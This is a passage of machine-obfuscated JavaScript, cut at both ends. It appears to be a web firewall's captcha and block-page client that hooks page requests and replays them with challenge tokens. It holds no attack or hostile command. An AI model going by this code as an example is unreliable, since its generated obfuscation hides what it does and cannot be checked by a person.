_0x32a52b;if(_0x170b67['block_show_flag'])return;_0x170b67['block_show_flag']=!![];_0x3b9799['initSlideDom']();if(_waf_is_mobile){_0x32a52b={'renderTo':_0x4498aa(0x53c,0x9a7,'w7Xy',0x7c0,0xa34),'appkey':_0x59c717(0x467,0x7dc,0x2e2,0x570,0x3a5),'scene':_0x59c717(0x775,0xa94,0x92f,0x61b,0x7f4),'language':_0x243ce0,'width':window['_waf_nc_width'],'trans':{'key1':_0x18136a('@EaD',0x39e,0x1c7,0x285,0x32e),'user':_0x239bbb(0x21d,0x174,-0x151,-0x1a5,-0x90),'aysnc':'1'},'token':_0x57a6f9,'isEnabled':!![],'times':0x3,'success':function(_0x59cc37){if(_0x59cc37['token']===undefined)_0x59cc37['token']=_0x57a6f9;_0x170b67['mockVerify'](_0x59cc37)},'fail':function(_0x2d0348){},'error':function(_0x5a02c2){}}}else{_0x32a52b={'renderTo':_0x4498aa(0x393,0x47a,'X7KA',0x5db,0x741),'appkey':_0x2429df['PShqC'],'scene':_0x2429df['dLfIY'],'trans':{'key1':_0x18136a('7I*f',0x62c,0x458,0x553,0x823),'user':_0x460d52(0x162,0x5c,-0x1ea,-0x40a,-0x1be),'aysnc':'1','test':_0x2429df['tvGaV']},'token':_0x57a6f9,'language':_0x243ce0,'isEnabled':!![],'times':0x3,'success':function(_0x14d8f5){var _0x3dc455=_0x423dc3(0x224,'r&Sw',0x72c,0x28b,0x4b8)['split']('|');var _0x27f722=0x0;function _0x36b964(_0x46a0b5,_0x44e081,_0x3d030e,_0x1163c2,_0x3d0dde){return _0x1caf(_0x46a0b5-0x33d,_0x3d0dde)}function _0x423dc3(_0x3517e0,_0x176b73,_0x417371,_0x1f0e78,_0x37e9da){return _0xcb8e(_0x37e9da- -0x241,_0x176b73)}while(!![]){switch(_0x3dc455[_0x27f722++]){case'0':_0x170b67['mockVerify'](_0x14d8f5);continue;case'1':_0x281fe5['style']['height']=_0x2429df['lYUFb'];continue;case'2':var _0x493021;continue;case'3':var _0x281fe5=document['getElementById'](_0x36b964(0x5db,0x388,0x2bb,0x8e6,0x5fb));continue;case'4':_0x493021=0x0+0x3;continue}break}},'fail':function(_0xd2c5a8){},'error':function(_0x5bae99){}}}function _0x129c4d(){function _0x114d28(_0x16f4bc,_0x4b7198,_0x2e395f,_0x180369,_0x5cebf7){return _0x1caf(_0x16f4bc- -0x2a0,_0x180369)}if(_0x2429df['WJRhB'](_0x2429df['AOHhf'],_0x114d28(-0x272,-0x5d6,-0x3d1,-0x591,0x19))){_0x29f8c2['onload']=function(){_0x14a58b()}}else{if(_waf_is_mobile){AWSC['use']('nc',function(_0xb3ed31,_0x25a07c){window['nc']=_0x25a07c['init'](_0x32a52b)})}else{AWSC['use']('nc',function(_0x289cd3,_0xe73440){if(_0x285c0e['OQEUM']!==_0x285c0e['OQEUM']){return function(_0x48a31a){_0x1393b0['syncStatus'](_0x41494d,_0x5a092f);if(_0x413473['onreadystatechange']){_0x498a7d['onreadystatechange']['call'](_0x4400aa,_0x48a31a)}}}else{window['nc']=_0xe73440['init'](_0x32a52b)}})}}}function _0x2c500e(){function _0x335f09(_0x11412b,_0x5ca239,_0x3e388f,_0x35e24b,_0x254ebb){return _0xcb8e(_0x254ebb- -0x2e,_0x5ca239)}var _0x5390b9={'ldZbG':_0x19ca25(-0x238,-0xc,'*]WD',-0x72,-0x1b5),'Zplon':function(_0x5a8f13,_0x5b8a0f){return _0x5a8f13(_0x5b8a0f)},'GSOnL':_0x19ca25(0x41f,0x419,'pxIY',0x7c0,0x4a0),'EGBfM':function(_0x4b0c80){return _0x2429df['JKCcN'](_0x4b0c80)}};function _0x19ca25(_0x1ea78b,_0x3b89a0,_0x543b6f,_0x40948d,_0x4f197a){return _0xcb8e(_0x1ea78b- -0x29e,_0x543b6f)}if(_0x2429df['iPuhZ']!==_0x2429df['FuQmE']){setTimeout(function(){function _0x334f4e(_0x16e8f1,_0x395446,_0x4e9a99,_0x1c59db,_0x31ffb4){return _0x1caf(_0x31ffb4- -0x31d,_0x1c59db)}function _0x200279(_0x5f3729,_0x16971a,_0x29dfc4,_0x139aa5,_0x1efef2){return _0x1caf(_0x5f3729-0x23d,_0x1efef2)}function _0x3f83a1(_0x40ebc3,_0x49e920,_0x3c6bc9,_0x4f6ddb,_0x6b1b44){return _0xcb8e(_0x40ebc3-0x164,_0x49e920)}function _0x34e40c(_0x5970e0,_0x1f9adf,_0x19a2b8,_0x4c66c9,_0x4bc781){return _0xcb8e(_0x19a2b8- -0x152,_0x4c66c9)}function _0x5a412a(_0x36a330,_0x36d705,_0x114164,_0x1a2778,_0x477241){return _0x1caf(_0x36d705-0x219,_0x114164)}function _0x227fc4(_0x42b3a8,_0x17eb14,_0xec1274,_0x3ad194,_0x55de03){return _0xcb8e(_0x17eb14-0x132,_0x55de03)}function _0x4e7a1b(_0x1e1454,_0x5417cb,_0x499527,_0x5c63ec,_0x2f2814){return _0x1caf(_0x5c63ec-0x3df,_0x1e1454)}function _0x34d38c(_0x5b9f9c,_0x3c0cc3,_0x20172b,_0x29423a,_0xedfe95){return _0xcb8e(_0x3c0cc3- -0xed,_0x29423a)}var _0x147906={'YiwcM':function(_0x3025fa,_0xc0332){return _0x3025fa>_0xc0332},'laCTa':_0x5a412a(0x780,0x8e2,0x81a,0xa10,0xaf3),'skQCu':function(_0x2224cf,_0x45e077){return _0x285c0e['WHEaB'](_0x2224cf,_0x45e077)}};function _0x1df8f3(_0x4d66b6,_0x27646c,_0x547178,_0x543adb,_0x32e4b4){return _0xcb8e(_0x4d66b6-0x8e,_0x27646c)}function _0x3a1c3f(_0x532a42,_0x3cdcb7,_0x442d17,_0xd2d812,_0xe9ee85){return _0x1caf(_0x3cdcb7- -0x1b5,_0x532a42)}if(_0x34d38c(0x41,-0xbc,-0x323,'d6g6',-0x28b)===_0x5a412a(0x529,0x228,0x4dd,0x10f,0x2bc)){if(document['getElementById'](_0x34e40c(0x1ac,-0x1ec,-0x65,'!nvP',-0x1ae))){document['getElementById'](_0x4e7a1b(0x7f3,0xbfe,0x839,0xb12,0xce0))['style']['display']=_0x285c0e['IaKWY'];if(_0x285c0e['qusxB'](_0x243ce0,'en')){if(document['getElementsByClassName'](_0x3a1c3f(0x332,0x2b4,0xc3,0xe8,0x15c))['length']>0x0){if(_0x285c0e['gxmdt'](_0x285c0e['XXJcP'],_0x3f83a1(0x8a1,'ykui',0x8b4,0x8c2,0xbab))){_0x3792a3(_0x5390b9['ldZbG'])}else{document['getElementsByClassName'](_0x34d38c(0x270,-0xe2,-0x25c,'Pq8D',0x18a))[0x0]['innerText']=_0x5a412a(0x5ea,0x6c1,0x332,0x50c,0x916)}}if(document['getElementsByClassName'](_0x34e40c(0x2fd,-0xce,-0x18,'Sb11',-0xa3))['length']>_0x285c0e['dyYAw'](0x7066d,0x7066d)){if(_0x5a412a(0x542,0x35b,0x6a2,0x366,0x57c)===_0x334f4e(-0x3b9,-0x1d3,0x118,-0x111,-0x19d)){_0x11f7c6['_waf_traceid']=_0xa4dbc1['getWafTraceId'](_0x177708);_0xaa4d0d['block_list']['push']({'type':_0x334f4e(0x182,-0xfb,-0xb6,0x277,-0x100),'which':_0x200279(0x4b6,0x2a0,0x7b6,0x1c7,0x1ad),'originUrl':_0x6ed835,'originParam':_0x2590dd,'successCb':function(_0x568042){_0x1595d6(_0x568042)}});var _0x4a4072;var _0x39eeab=_0x3f83a1(0x1d1,'d)1y',-0x12,-0x12f,-0x88)+new _0x44712c()['getTime']()+'ba';_0x4a4072=0x0+0x6;var _0x20750b='cn';if(_0x147906['YiwcM'](_0x19c5df['indexOf'](_0x334f4e(-0x381,-0x15,-0x4c3,-0x623,-0x2fc)),-(0xa1a0b^0xa1a0a))&&_0x5a3828['indexOf'](_0x147906['laCTa'])>-(0xac19c^0xac19d)){_0x20750b='en'}_0xde680e['showBlock'](_0x39eeab,_0x20750b)}else{document['getElementsByClassName'](_0x1df8f3(0x21e,'v0u6',0x2ee,0x8e,0x73))[0x0]['innerText']=_0x5a412a(0x5e7,0x670,0x44f,0x6c3,0x882)}}}if(_waf_is_mobile&&window['AWSC']){if(_0x4e7a1b(0xac7,0xd9d,0xbd6,0xb48,0xed3)!==_0x5a412a(0x79c,0x982,0xb97,0x62e,0x608)){var _0x2cf231=_0x5390b9['Zplon'](_0xa27d69,_0x34e40c(-0x73,-0x118,0x54,'hSS3',0xb3)+_0x5a412a(0x34d,0x412,0x1d0,0x3e4,0x4ec)+');');_0x2701f6=_0x2cf231()}else{_0x129c4d()}}else{if(_0x285c0e['dbNIb']===_0x1df8f3(0x598,'SLho',0x8c1,0x3f5,0x50f)){var _0x1a52c0=document['createElement'](_0x1df8f3(0x40e,'7I*f',0x4be,0xf9,0xa5));var _0x3bfb9d=new Date();var _0x4ac417=document['head']||document['getElementsByTagName'](_0x1df8f3(0x277,'x@Dc',0x89,0x144,0x46d))[0x0];_0x1a52c0['src']=_0x334f4e(-0x19a,-0x491,-0x399,-0x6c,-0x2a3)+(_0x285c0e['KzCqO'](_0x3bfb9d['getFullYear'](),_0x3bfb9d['getMonth']()+0x1)+_0x3bfb9d['getDate']()+_0x3bfb9d['getHours']());if(_0x285c0e['yoNAd']in _0x1a52c0){_0x1a52c0['onload']=function(){if(_0x5390b9['GSOnL']===_0x5390b9['GSOnL']){_0x129c4d()}else{_0x9c377b=0x1;while(_0x1bc2f0=_0x7c6a61['shift']())_0x50dc08()}}}else{if(_0x285c0e['GBNKW'](_0x285c0e['bqBxm'],_0x285c0e['qXzBC'])){_0x1a52c0['onreadystatechange']=function(){if(/loaded|complete/['test'](_0x1a52c0['readyState'])){_0x5390b9['EGBfM'](_0x129c4d)}}}else{if(_0x5e6d9d['setRequestHeader']['call']){_0xba9eef['setRequestHeader']['call'](_0x3fdd97,_0xd7d31e,this['_header'][_0x2db971])}else{_0x5bb9b7['setRequestHeader'](_0x237463,this['_header'][_0x475c9c])}}}_0x4ac417['appendChild'](_0x1a52c0)}else{_0x52f783+='='+_0x14ee9d}}}else{_0x285c0e['OiDAQ'](_0x2c500e)}}else{if(_0x147906['YiwcM'](_0x268c06['indexOf'](_0x147906['skQCu'](this['HOOK_LIST'][_0x477e50]['split']('/*')[0x4211f^0x4211f],'/')),-(0x84983^0x84982)))return!![]}},0x5ea51^0x5eba5)}else{_0x106bbe['send']['call'](_0x673816,_0x166dfb)}}_0x2c500e();if(document['getElementById'](_0x1cd29a(0xb0a,0x955,0xadc,0xb52,0x79a))){if(_0x2429df['dUvvV'](_0x2429df['PxLHk'],_0x2429df['PxLHk'])){document['getElementById'](_0x59c717(0xb11,0xbf6,0xa12,0x909,0xda3))['innerHTML']=_0x2429df['Ltmlk'](_0x40d3c2(0x9be,0x859,0xa51,'wHQp',0x954),window['_waf_traceid'])}else{_0xb0e1f0(_0x1e8bdd)}}}},'hideBlock':function(_0x4f4e52){function _0x5f553c(_0x5e84f0,_0x457720,_0xe547b5,_0x41d47e,_0x619844){return _0xcb8e(_0x5e84f0- -0x34a,_0xe547b5)}function _0x4d8e88(_0x28a031,_0x4d8bb9,_0x5770bf,_0x22afdc,_0xf09d1a){return _0x1caf(_0x4d8bb9-0x136,_0x5770bf)}function _0x2cd77e(_0xfd8fd,_0x1e2966,_0x527d39,_0x563570,_0x3a93aa){return _0xcb8e(_0x1e2966-0xe5,_0xfd8fd)}var _0x37e04d={'BbVkG':function(_0x4b330c,_0x4c63f2){return _0x4b330c|_0x4c63f2},'JFVFH':function(_0x40e8d2,_0x4b0c94){return _0x40e8d2<<_0x4b0c94},'sNBOz':function(_0x169871,_0xaa5600){return _0x2429df['DZUtb'](_0x169871,_0xaa5600)},'oOlmG':function(_0x36b897,_0x425db4){return _0x36b897>>_0x425db4},'IxPuA':_0x2cd77e('U7sl',0x7ba,0x967,0x827,0x524),'SgfFt':function(_0xf790f6,_0x24a895){return _0xf790f6^_0x24a895},'VKpqQ':_0x103130(0xa3a,0x8c1,'wHQp',0x683,0x962),'OTjmB':_0x2429df['Jwhnu'],'YwXxm':function(_0x4eebc3,_0x2c4952){return _0x4eebc3+_0x2c4952},'EBkfZ':function(_0x158a27,_0x2385ea){return _0x158a27-_0x2385ea},'nvBHi':function(_0x8adcbc,_0xe7cc8c){return _0x2429df['UtuYQ'](_0x8adcbc,_0xe7cc8c)},'OAIjO':function(_0x137535,_0x4f6649){return _0x137535^_0x4f6649},'JuApI':function(_0xa7c51d,_0x4014f7){return _0x2429df['QbzOf'](_0xa7c51d,_0x4014f7)},'SWAWn':function(_0x2db81e,_0x3f47aa){return _0x2db81e(_0x3f47aa)},'zpYFE':function(_0x4bae39,_0x4c692e){return _0x2429df['XmrHH'](_0x4bae39,_0x4c692e)}};function _0x1a50ba(_0x46570f,_0x2b3c00,_0x4ed93c,_0x32b63d,_0x5e8fba){return _0xcb8e(_0x32b63d- -0x34c,_0x2b3c00)}function _0x1b475d(_0x586649,_0x2dcb74,_0x528e38,_0x2f6e87,_0x307dae){return _0x1caf(_0x528e38-0x2f1,_0x586649)}function _0x21af2d(_0x3fa3de,_0x451b6c,_0x2a324b,_0x7f7ab1,_0x4061e3){return _0x1caf(_0x4061e3- -0x6d,_0x2a324b)}function _0x103130(_0x3342f3,_0x3dd255,_0x161a46,_0x1df248,_0x4260ad){return _0xcb8e(_0x1df248- -0xb9,_0x161a46)}function _0x12a0d0(_0x49ffa7,_0x59e011,_0x2ad6e8,_0x4c5b41,_0x1eb3f8){return _0x1caf(_0x49ffa7-0x344,_0x4c5b41)}function _0x56968b(_0x227c79,_0x57fc34,_0x6991be,_0x3b0af6,_0x1a74b3){return _0xcb8e(_0x57fc34- -0x252,_0x1a74b3)}function _0x46b8f8(_0x4f3a52,_0x5629b9,_0x336b2c,_0x1615f1,_0x3180c0){return _0x1caf(_0x4f3a52-0x7e,_0x336b2c)}if(_0x2429df['vNwTw']!==_0x2429df['yyubZ']){var _0xe57e4d=this;if(document['getElementById'](_0x2429df['qRtyS'])){if(_0x1b475d(0x64e,0x6d1,0x809,0x6ba,0x44d)===_0x103130(0x51e,0xde,'*]WD',0x3f4,0x336)){document['getElementById'](_0x46b8f8(0x7b1,0x6c9,0x4ac,0xa7e,0x656))['style']['display']=_0x2429df['JNsrC']}else{_0x5770b6=_0x37e04d['BbVkG'](_0x37e04d['JFVFH'](_0x1efc58,_0x37e04d['sNBOz'](0x3f06e,0x3f06f)),_0x571e37&0x1);if(_0x1bd987==_0x24fffa-(0x1fb91^0x1fb90)){_0x448759=0x0;_0x47c221['push'](_0x27c90c(_0xec8573));_0x5be2fb=0x4a497^0x4a497}else{_0x535d38++}_0x7341b7=_0x37e04d['oOlmG'](_0x12f3c9,0x1)}}document['getElementById'](_0x2429df['bCdNR'])['innerHTML']='';for(var _0x1bc8ef=0x0;_0x1bc8ef<_0xe57e4d['block_list']['length'];_0x1bc8ef++){if(_0x46b8f8(0x320,-0x9e,0xda,0x67,0x145)!==_0x2429df['JCxSI']){var _0x59a496=_0xe57e4d['block_list'][_0x1bc8ef];if(_0x59a496['type']===_0x2cd77e('ykui',0x457,0x49f,0x3a8,0x5cf)){if(_0x4d8e88(0x56c,0x313,0x2d8,0x501,0x519)!==_0x12a0d0(0x521,0x64c,0x1d7,0x2e1,0x25e)){_0x515dfb(_0x26e2c5)}else{var _0x586a3e=document['createElement'](_0x2cd77e('v0u6',0x733,0x7b6,0x39c,0x6ea));_0x586a3e['onload']=_0x586a3e['onreadystatechange']=function(){if(!this['readyState']||this['readyState']===_0x2429df['WPTTq']||_0x2429df['xKMZU'](this['readyState'],_0x2429df['dUNTl'])){_0x586a3e['onload']=_0x586a3e['onreadystatechange']=null;_0x59a496['onload']&&_0x59a496['onload']['call'](_0x586a3e)}};var _0x34f2ba=_0x59a496['script']['old_src'];var _0x26148c=_0x2429df['cBiuK'](0x1,0x5);var _0x465773=_0xe57e4d['parseURL'](_0x34f2ba);_0x26148c=0x4;_0x465773['search']=_0xe57e4d['addQuery'](_0x465773['search'],{'u_atype':0x7,'u_atoken':_0x4f4e52['u_atoken'],'u_asession':_0x4f4e52['u_asession'],'u_asig':_0x4f4e52['u_asig']});_0x586a3e['src']=_0xe57e4d['combineUrl'](_0x465773);document['body']['appendChild'](_0x586a3e);try{delete window[_0x59a496['callbackName']]}catch(_0x2d06ba){}}}else if(_0x59a496['type']===_0x103130(0x42f,-0x10a,'ztJZ',0x181,0x131)){var _0x4f4b6d=new XMLHttpRequest();var _0x4fcede=_0x59a496['oldXHR'];var _0x17d35a;var _0x44694f=_0x4fcede['_url'];_0x17d35a=_0x2429df['Bmcei'](0x6,0x7);var _0xf927b2;var _0x4ae218=_0x4fcede['_method'];_0xf927b2=_0x46b8f8(0x704,0x6a3,0x6cf,0x4aa,0x561);var _0x134553=_0x4fcede['_is_async'];var _0x2f97a9=_0x4fcede['_username'];var _0x425a91;var _0x7be535=_0x4fcede['_password'];_0x425a91=0x1;var _0x18fc74=0x7+0x8;var _0xb93321=_0x4fcede['_sendData'];_0x18fc74=_0x2429df['QozSK'](0x6,0x7);if(_0x59a496['which']===_0x2429df['xkBtw']){var _0x3905bf=_0xe57e4d['parseURL'](_0x44694f);_0x3905bf['search']=_0xe57e4d['addQuery'](_0x3905bf['search'],{'u_atoken':_0x4f4e52['u_atoken'],'u_asession':_0x4f4e52['u_asession'],'u_asig':_0x4f4e52['u_asig'],'u_aref':_0x1b475d(0x2e8,0x30f,0x3fc,0x5b2,0x3bd)});_0x44694f=_0xe57e4d['combineUrl'](_0x3905bf)}if(_0x4fcede['onload']){if(_0x1a50ba(0x3d2,'U7sl',0x433,0x197,-0x164)===_0x2cd77e('uIPo',0x426,0x428,0x5d5,0x407)){_0x4f4b6d['onload']=_0x4fcede['onload']}else{_0x26da34['open'](_0x56d04a,_0x55da72,_0x19d9e6,_0xe42fbf,_0x4bbfa7)}}if(_0x2f97a9){_0x4f4b6d['open'](_0x4ae218,_0x44694f,_0x134553,_0x2f97a9,_0x7be535)}else{if(_0x4d8e88(0x58b,0x2de,0x11d,0x5e2,0x75)===_0x56968b(0x264,-0x108,-0x263,-0x38f,'wHQp')){_0x1ec6bb['id']=_0x452332['test']++;_0x5401a8['block_list']['push']({'type':_0x37e04d['IxPuA'],'which':_0x5f553c(0x235,0xdf,'dpp9',0x24c,0x223),'oldXHR':_0x1064bc});var _0x449828=0x2+0x2;var _0x536c84=_0x1a1cf4['split'](_0x2cd77e('32xT',0x7e2,0x923,0x547,0x86f))[0x1]['split']('\x27;')[_0x37e04d['SgfFt'](0x9d6b5,0x9d6b5)];_0x449828=_0x37e04d['VKpqQ'];_0x273050['_0x4818'](_0x536c84);_0x2b5550['hideBlock'](null);return}else{_0x4f4b6d['open'](_0x4ae218,_0x44694f,_0x134553)}}for(var _0x42eec9 in _0x4fcede['_header']){if(_0x46b8f8(0x670,0x976,0x706,0x8aa,0x807)!==_0x2cd77e('1G$!',0x695,0x703,0x8a1,0x40f)){_0x23fc3c['open'](_0x4d8ed0,_0x39d8af,_0x2174a1,_0x1f6bf6,_0x19d804)}else{var _0x2f0269=0x5+0x7;var _0x56151f=_0x4fcede['_header'][_0x42eec9];_0x2f0269=_0x103130(-0x92,0x6b,'U%Wl',0xd3,-0x9f);_0x4f4b6d['setRequestHeader'](_0x42eec9,_0x56151f)}}if(_0x4fcede['withCredentials']){if(_0x2429df['smVVK'](_0x46b8f8(0x5a0,0x69e,0x7d2,0x4b4,0x459),_0x46b8f8(0x3db,0x35f,0x550,0x3fc,0x66))){return _0x3f8900['$apply'](_0x2b0586,_0x3560c1[_0x35573b],arguments)}else{_0x4f4b6d['withCredentials']=!![]}}_0x4f4b6d['send'](_0xb93321);_0x4f4b6d['onreadystatechange']=function(_0x5c65c0,_0x395fa4){function _0x51ef12(_0x4f5c25,_0x1d39be,_0x294932,_0x27a829,_0x983c6f){return _0xcb8e(_0x4f5c25-0x298,_0x983c6f)}function _0x45d9ba(_0x2ac47a,_0x4ac82e,_0x3a70f6,_0x2ef86e,_0x140235){return _0xcb8e(_0x2ac47a- -0x3ae,_0x4ac82e)}var _0x45a946={'caMmV':_0x45d9ba(0x25d,'jpqv',0x42b,0x103,0x479),'qfiCb':function(_0x768120,_0x144e2c){return _0x768120-_0x144e2c}};function _0x454f1a(_0x5b6b24,_0x145673,_0x4b878e,_0x5e59d5,_0x190f04){return _0x1caf(_0x190f04- -0x211,_0x145673)}if(_0x454f1a(0x599,0x6c6,0x82f,0x4d1,0x473)!==_0x51ef12(0x9d0,0xd39,0xbae,0xc33,'7I*f')){return function(_0x3ebd09){function _0xd566b6(_0x3f42bc,_0x16ebdf,_0x5f5097,_0x486d9d,_0x35e108){return _0x1caf(_0x5f5097-0xd2,_0x16ebdf)}function _0x237be8(_0x5057e1,_0xb142a,_0x125a41,_0x3b1faf,_0x21e76f){return _0xcb8e(_0x125a41- -0xd1,_0x21e76f)}_0xe57e4d['syncStatus'](_0x5c65c0,_0x395fa4);if(_0x395fa4['onreadystatechange']){if(_0x45a946['caMmV']===_0xd566b6(-0x6f,0x4bf,0x31e,0x8e,0x49c)){_0x58efe9=_0x26101e['documentElement']['getAttribute']&&_0x425145['documentElement']['getAttribute'](_0x237be8(0xa33,0x632,0x692,0x4e4,'Y)OR'))}else{_0x395fa4['onreadystatechange']['call'](_0x395fa4,_0x3ebd09)}}}}else{_0x4c58ff=_0xef455d['charCodeAt'](_0x2d30ca);_0x4419cb=_0x45a946['qfiCb'](_0x12c9bf<<(0xd82b8^0xd82bf),_0x50a9a3)+0x18e+_0x17d2fb;_0x39c117|=0x768aa^0x768aa}}(_0x4f4b6d,_0x4fcede)}else if(_0x59a496['type']===_0x1a50ba(-0x14,'pxIY',0x21c,-0x135,0x11)){var _0x44694f=_0x59a496['originUrl'],_0x4e82d9=_0x59a496['originParam'];if(typeof _0x44694f==_0x103130(0x1cd,0x551,'PYIy',0x2bf,0x43a)&&_0x44694f['url']&&_0x59a496['originRequest']){_0x44694f=_0x59a496['originRequest']}else{if(_0x2429df['xKTdG']===_0x2429df['xKTdG']){if(_0x59a496['which']===_0x2cd77e('d6g6',0x572,0x4b6,0x1ce,0x70c)){if(_0x4d8e88(0x95a,0x773,0x9d4,0x6f7,0x81e)!==_0x1a50ba(-0x2d1,'!1(h',0xb8,-0x2ce,-0xd7)){_0x230565[_0x7e4a98]=_0x180f58++;_0x4f97fa[_0x4675b2]=!![]}else{var _0x3905bf=_0xe57e4d['parseURL'](_0x44694f);_0x3905bf['search']=_0xe57e4d['addQuery'](_0x3905bf['search'],{'u_atoken':_0x4f4e52['u_atoken'],'u_asession':_0x4f4e52['u_asession'],'u_asig':_0x4f4e52['u_asig'],'u_aref':_0x1b475d(0x474,0x786,0x3fc,0x4c1,0x4b4)});_0x44694f=_0xe57e4d['combineUrl'](_0x3905bf)}}}else{var _0x23022e=0x6+0x4;var _0x542c36=_0x3d221c['responseText'];_0x23022e=_0x37e04d['OTjmB'];_0x542c36=_0xb0abf1['parse'](_0x542c36)}}fetch(_0x44694f,_0x4e82d9)['then'](function(_0x299aae){function _0x506238(_0x438358,_0x545ced,_0x4531bc,_0x4f58f8,_0x10b421){return _0xcb8e(_0x545ced- -0x2d2,_0x4531bc)}function _0x4c5b93(_0x516762,_0x1828a8,_0x295c52,_0x2729c2,_0x541193){return _0xcb8e(_0x541193-0xbd,_0x2729c2)}function _0x1365c0(_0x271331,_0x5c7a3a,_0x32d7a4,_0x2acffa,_0x4a2441){return _0xcb8e(_0x5c7a3a- -0x23b,_0x2acffa)}if(_0x299aae['status']>=0xc8&&_0x2429df['qPMcx'](_0x299aae['status'],0x1f4)){if(_0x1365c0(-0x344,-0x142,0x260,'ztJZ',-0x402)!==_0x4c5b93(0x901,0x6fd,0x70e,'b)(n',0x605)){_0x59a496['successCb'](_0x299aae)}else{var _0x3cd019=_0x1365c0(-0x63,0xe8,0x75,'wHQp',0xab)['split']('|');var _0x4334a5=0x0;while(!![]){switch(_0x3cd019[_0x4334a5++]){case'0':var _0x4ad8a3,_0x3de1bf;continue;case'1':_0x5456ac=0x5;continue;case'2':var _0x5456ac;continue;case'3':var _0x2e9697=0x0;continue;case'4':var _0x155e0d=_0x1ea8e0(_0x3a3e51['original']);continue;case'5':for(_0x4ad8a3=0x0;_0x4ad8a3<_0x155e0d['length'];_0x4ad8a3++){_0x3de1bf=_0x155e0d['charCodeAt'](_0x4ad8a3);_0x2e9697=_0x37e04d['YwXxm'](_0x37e04d['EBkfZ'](_0x37e04d['nvBHi'](_0x2e9697,0x7),_0x2e9697)+0x18e,_0x3de1bf);_0x2e9697|=_0x37e04d['OAIjO'](0xb0529,0xb0529)}continue}break}}}})[_0x56968b(0x360,0x10a,-0xad,-0xff,'x@Dc')](function(_0xeab658){})}}else{var _0x51c9c1;var _0x420318=_0x46d54c[_0x7a4fc0]['split']('=');_0x51c9c1=_0x37e04d['YwXxm'](0x8,0x3);try{_0x1260b3[_0x37e04d['JuApI'](_0x44550f,_0x420318[0xdb72a^0xdb72a])]=_0x328559(_0x420318[0x1]||'')}catch(_0x280439){_0x38e6b9[_0x37e04d['SWAWn'](_0x2214f4,_0x420318[0x0]&&_0x420318[0x0]['replace'](/\%/g,_0x4d8e88(0x1f5,0x23a,0x32c,0x14f,0x3c7)))]=_0x37e04d['zpYFE'](_0x2450e2,_0x420318[0x1]&&_0x420318[0x1]['replace'](/\%/g,_0x46b8f8(0x182,0x522,-0x20d,0x349,-0x37))||'')}}}_0xe57e4d['block_list']=[];_0xe57e4d['block_show_flag']=![]}else{var _0x4be8fa=_0x46efaf['createElement'](_0x103130(0x482,-0x16c,'Pq8D',0x189,0x54)),_0x2a167c;_0x4be8fa['innerHTML']=_0x2cd77e('ykui',0x5bb,0x8db,0x265,0x569);_0x4be8fa['firstChild']['href']=_0x554971;_0x4be8fa['innerHTML']=_0x4be8fa['innerHTML'];_0x2a167c=_0x4be8fa['firstChild'];_0x2a167c['href']=_0x4be8fa['firstChild']['href'];return{'protocol':_0x2a167c['protocol'],'host':_0x2a167c['host'],'hostname':_0x2a167c['hostname'],'port':_0x2a167c['port'],'pathname':_0x2a167c['pathname']['substr'](0x0,0x1)==='/'?_0x2a167c['pathname']:'/'+_0x2a167c['pathname'],'search':_0x2a167c['search'],'hash':_0x2a167c['hash'],'original':_0x2a167c['href']}}},'absolute':function(_0x5604da,_0x528fc2){function _0x2aadbd(_0xa0b798,_0x324706,_0xc4b47f,_0x127132,_0x4f7ad7){return _0xcb8e(_0x127132-0x2b5,_0x324706)}if(_0x2429df['XNLKJ']!==_0x2aadbd(0x6a1,'r&Sw',0x68d,0x349,0x5ad)){_0x321898?_0x5d35ab():_0x535960['push'](_0x31321f)}else{var _0x3584e1=_0x5604da['split']('/'),_0xadd02f=_0x528fc2['split']('/');_0x3584e1['pop']();for(var _0x42a9b2=0x0;_0x2429df['Qdflb'](_0x42a9b2,_0xadd02f['length']);_0x42a9b2++){if(_0xadd02f[_0x42a9b2]=='.')continue;if(_0xadd02f[_0x42a9b2]=='..')_0x3584e1['pop']();else _0x3584e1['push'](_0xadd02f[_0x42a9b2])}return _0x3584e1['join']('/')}},'parseURL':function(_0x3de401){var _0x9dc6a1=document['createElement'](_0x2429df['veXym']),_0x14ec8e;_0x9dc6a1['innerHTML']=_0x48a41d(0x97b,0x651,0xa15,0xc59,0x8b1);function _0x48a41d(_0x27348f,_0x393262,_0x5b5296,_0x3c4114,_0x30a97d){return _0x1caf(_0x30a97d-0x1d7,_0x27348f)}_0x9dc6a1['firstChild']['href']=_0x3de401;_0x9dc6a1['innerHTML']=_0x9dc6a1['innerHTML'];_0x14ec8e=_0x9dc6a1['firstChild'];_0x14ec8e['href']=_0x9dc6a1['firstChild']['href'];return{'protocol':_0x14ec8e['protocol'],'host':_0x14ec8e['host'],'hostname':_0x14ec8e['hostname'],'port':_0x14ec8e['port'],'pathname':_0x14ec8e['pathname']['substr'](0x0,0x1)==='/'?_0x14ec8e['pathname']:_0x2429df['SMCyc']('/',_0x14ec8e['pathname']),'search':_0x14ec8e['search'],'hash':_0x14ec8e['hash'],'original':_0x14ec8e['href']}},'combineUrl':function(_0xfd9eca){return _0x2429df['Ltmlk'](_0x2429df['MERdD'](_0xfd9eca['protocol']+'//'+_0xfd9eca['host'],_0xfd9eca['pathname'])+_0xfd9eca['search'],_0xfd9eca['hash'])},'parseQuery':function(_0x16e6dd){function _0x300531(_0x51bec8,_0x31bbe9,_0x4b12fc,_0x12a620,_0x30ff49){return _0xcb8e(_0x31bbe9-0x35a,_0x12a620)}if(_0x16e6dd['charAt'](0x0)!='?'){return{}}var _0xcf344b={};function _0xcea9ad(_0x5d7ae4,_0x280444,_0xe9eda7,_0x863b52,_0x2864bb){return _0x1caf(_0x2864bb- -0x20,_0x863b52)}function _0xf4134a(_0x2dac74,_0x129883,_0x4f9884,_0x1df327,_0x5c4b0a){return _0x1caf(_0x2dac74- -0x3,_0x1df327)}var _0x43ce68=_0x16e6dd['substr'](0x1)['split']('&');function _0x3d320c(_0x57f137,_0x4989d2,_0x498594,_0x4ae329,_0x2c9bbd){return _0xcb8e(_0x4989d2-0x2eb,_0x498594)}for(var _0x3e982b=0x0;_0x3e982b<_0x43ce68['length'];_0x3e982b++){if(_0x2429df['KmaNj'](_0xcea9ad(-0x2bb,-0x177,0x1c1,0x1cf,0x19),_0x3d320c(0x947,0xa41,'U7sl',0xc11,0xc7b))){return 0x0}else{var _0x331f5a;var 